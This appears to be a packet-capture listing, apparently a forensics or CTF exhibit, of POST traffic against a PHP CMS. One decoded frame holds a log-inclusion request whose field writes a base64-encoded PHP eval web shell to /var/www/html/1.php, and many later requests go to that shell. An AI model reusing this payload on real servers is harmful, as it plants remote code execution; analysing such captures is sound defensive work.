 http.request.method==POST
分组列表 字符串 .log
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
101 11.239111 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)
125 14.229654 192.168.2.197 192.168.2.197 HTTP 716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)
239 35.569958 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlencoded)
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
550 550.239679 192.168.2.197 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
620 550.457736 192.168.2.197 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
687 550.671066 192.168.2.197 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
754 550.888750 192.168.2.197 192.168.2.197 HTTP 3753 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
824 551.112411 192.168.2.197 192.168.2.197 HTTP 3810 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
893 551.330992 192.168.2.197 192.168.2.197 HTTP 3518 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
958 551.542347 192.168.2.197 192.168.2.197 HTTP 3855 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1025 551.754863 192.168.2.197 192.168.2.197 HTTP 3602 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1091 551.969898 192.168.2.197 192.168.2.197 HTTP 3384 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1158 552.180947 192.168.2.197 192.168.2.197 HTTP 3728 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1227 552.393813 192.168.2.197 192.168.2.197 HTTP 3795 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1296 552.608130 192.168.2.197 192.168.2.197 HTTP 3536 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1362 552.823875 192.168.2.197 192.168.2.197 HTTP 3385 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1429 553.038621 192.168.2.197 192.168.2.197 HTTP 3905 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1496 553.248586 192.168.2.197 192.168.2.197 HTTP 3733 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 332: 880 bytes on wire (7040 bits), 880 bytes captured (7040 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60872, Dst Port: 8081, Seq: 1, Ack: 1, Len: 824
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');